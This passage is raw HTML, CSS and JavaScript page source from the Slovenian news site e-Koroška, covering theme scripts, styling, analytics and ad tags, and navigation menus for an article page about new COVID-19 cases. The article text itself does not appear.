                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/",
                                "name": "Razmere vse bolj resne: včeraj novih 37 primerov pozitivnih na testiranju za..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-9594 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 17 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696af79da2aa1_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
